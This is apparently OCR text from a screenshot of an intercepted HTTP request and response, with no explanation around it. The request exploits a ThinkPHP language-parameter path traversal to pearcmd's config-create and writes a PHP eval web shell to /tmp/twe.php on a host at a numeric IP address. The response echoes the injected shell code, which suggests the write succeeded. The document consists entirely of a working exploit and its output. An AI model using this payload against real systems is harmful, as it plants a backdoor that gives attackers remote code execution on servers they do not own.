 Request
Pretty Raw Hex Cookies \n ☰
1 GET /index.php ?lang=
../../../../../../../../usr/local/lib/php/pearcmd &
+config-create+/%/<? =@eval($_REQUEST['TW']);?>+/tmp/twe.php
HTTP/1.1
2 Host : 47.98.124.175:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : think_lang =
zh-cn../../../../../../../../usr/local/lib/php/pearcmd
9 Connection : close
Response
Pretty Raw Hex Render Headers \n ☰
1 HTTP/1.1 200 OK
2 Date : Sat, 07 Jan 2023 08:09:18 GMT
3 Server : Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/7.4.33
5 Vary : Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 3581
9
10 [1mConfiguration (channel pear.php.net): [m
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /%/<
?=@eval($_REQUEST['TW']);? >
/pear
19 PEAR documentation directory doc_dir /%/<
?=@eval($_REQUEST['TW']);? >
/pear/docs
20 PHP extension directory ext_dir /%/
<?=@eval($_REQUEST['TW']);? >
/pear/ext
21 PEAR directory php_dir
/%/<?=@eval($_REQUEST['TW']);? >
/pear/php
22 PEAR Installer cache directory cache_dir
/%/<?=@eval($_REQUEST['TW']);? >
/pear/cache
23 PEAR configuration file cfg_dir
/%/<?=@eval($_REQUEST['TW']);? >
/pear/cfg